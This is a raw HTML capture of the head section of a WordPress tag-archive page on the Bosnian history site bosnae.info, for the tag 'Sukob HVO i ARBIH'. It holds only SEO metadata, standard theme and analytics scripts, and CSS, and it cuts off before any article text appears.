

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/tag/sukob-hvo-i-arbih
body_size: 64354
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Arhiva Sukob HVO i ARBIH - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/tag/sukob-hvo-i-arbih" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arhiva Sukob HVO i ARBIH - BOSNAE" />
	<meta property="og:url" content="https://bosnae.info/index.php/tag/sukob-hvo-i-arbih" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bosnae.info/index.php/tag/sukob-hvo-i-arbih","url":"https://bosnae.info/index.php/tag/sukob-hvo-i-arbih","name":"Arhiva Sukob HVO i ARBIH - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/tag/sukob-hvo-i-arbih#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/tag/sukob-hvo-i-arbih#primaryimage"},"thumbnailUrl":"https://bosnae.info/wp-content/uploads/2016/06/Armija-BiH.jpg","breadcrumb":{"@id":"https://bosnae.info/index.php/tag/sukob-hvo-i-arbih#breadcrumb"},"inLanguage":"bs-BA"},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/tag/sukob-hvo-i-arbih#primaryimage","url":"https://bosnae.info/wp-content/uploads/2016/06/Armija-BiH.jpg","contentUrl":"https://bosnae.info/wp-content/uploads/2016/06/Armija-BiH.jpg","width":690,"height":363},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/tag/sukob-hvo-i-arbih#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Sukob HVO i ARBIH"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; Sukob HVO i ARBIH  novosti o oznaci" href="https://bosnae.info/index.php/tag/sukob-hvo-i-arbih/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/tags/156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="ad273f27af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
